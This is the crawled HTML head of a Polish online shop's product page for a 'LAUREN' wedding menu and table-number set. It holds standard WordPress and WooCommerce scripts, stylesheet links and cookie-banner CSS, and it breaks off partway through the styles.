

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pieknieprosze.pl/sklep/menu-numer-stolu-lauren/
body_size: 49142
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Menu + numer stołu LAUREN &#8211; Pięknie Proszę</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z wpisami" href="https://pieknieprosze.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z komentarzami" href="https://pieknieprosze.pl/comments/feed/" />
<link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='fpf-template-selector-style-inline-css' type='text/css'>
.wp-block-fpf-template-selector{max-width:100%!important;width:100%}.wp-block-fpf-template-selector .form-row .input-text,.wp-block-fpf-template-selector .form-row select{background-color:#fff;border:1px solid rgba(32,7,7,.8);border-radius:4px;box-sizing:border-box;color:#000;display:block;font-family:inherit;font-size:.875rem;font-weight:400;height:auto;letter-spacing:normal;line-height:normal;margin:0;padding:.9rem 1.1rem;width:100%}.wp-block-fpf-template-selector .form-row label{display:block;line-height:2;margin-bottom:.7em}.wp-block-fpf-template-selector .form-row select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-position:calc(100% - 1.1rem) 50%;background-repeat:no-repeat;background-size:16px;cursor:pointer;padding-right:3em}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='fpf_front-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fpf_new_front-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields/assets/css/new-front.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-fonts-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6&wpr_t=1768821100' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6&wpr_t=1768821100' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-60818-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372498-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372492-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fpf-pro-front-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/flexible-product-fields-pro/assets/css/new-front.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-elementor-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style-elementor.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/animate.min.css?ver=6.4.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-large-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-large.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-loop-product-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-1.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-signle-product-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-single-product.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768821100' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pieknieprosze.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-woo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc.css?ver=1768543548&wpr_t=1768821100' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1768543548' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 